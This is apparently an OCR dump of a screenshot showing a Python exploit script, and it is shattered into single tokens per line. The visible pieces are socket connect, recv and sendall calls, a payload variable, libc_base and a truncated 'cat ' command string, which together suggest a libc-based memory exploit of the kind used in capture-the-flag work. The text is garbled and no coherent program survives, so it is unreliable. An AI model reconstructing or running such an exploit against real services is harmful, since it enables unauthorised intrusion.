
target_fd 
=
payload 
=
relaunch 
+
s 
=
 socket
.
s
.
connect
(
s
.
recv
(
102
s
.
sendall
(
"
s
.
recv
(
102
s
.
sendall
(
p
fulltxt
=
""
while
1
:
	txt 
=
 
if
 len
(
	fulltxt 
	rx 
=
 r
if
 rx 
!
print
"[+] G
libc_base 
str 
=
"cat 